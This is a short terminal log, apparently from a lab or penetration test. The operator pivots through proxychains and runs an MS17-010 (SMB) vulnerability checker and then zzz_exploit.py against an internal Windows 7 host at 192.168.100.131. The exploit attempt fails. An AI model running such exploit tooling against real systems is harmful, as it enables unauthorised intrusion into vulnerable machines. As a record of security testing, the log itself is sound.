 192.168.1.12 Disconnected 192.168.100.131 - Dumbledore
❯ nvim checker.py
❯ cat !$ | grep USERNAME
cat checker.py | grep USERNAME
USERNAME = 'guest'
conn.login(USERNAME, PASSWORD)
❯ proxychains python3 checker.py 192.168.100.131
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:7777-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:7777-<><>-192.168.100.131:445-<><>-OK
Login failed: STATUS_ACCOUNT_DISABLED
Target OS: Windows 7 Enterprise 7601 Service Pack 1
❯ proxychains python3 zzz_exploit.py 192.168.100.131
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:7777-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:7777-<><>-192.168.100.131:445-<><>-OK
Target OS: Windows 7 Enterprise 7601 Service Pack 1
Not found accessible named pipe
Done
~/Doc/S/e/192.168.100.13/c/MS17-010 on master = !1 ?1 ✔